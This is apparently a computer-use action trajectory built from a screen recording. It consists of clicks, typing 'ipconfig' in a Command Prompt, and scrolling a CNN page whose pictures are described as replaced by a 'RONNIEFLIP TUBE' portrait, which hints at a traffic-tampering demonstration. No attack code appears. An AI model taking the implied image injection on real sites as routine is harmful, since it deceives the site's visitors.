
left_click(45, 705)

- Open a Command Prompt through Run and enter ipconfig
left_click(224, 620)

left_click(126, 658)

type("ipconf")

type("ig")

mouse_move(530, 330)

- Scroll through the CNN page to view pictures replaced by the RONNIEFLIP TUBE portrait
scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

scroll("up", 3)

mouse_move(575, 216)

mouse_move(890, 558)
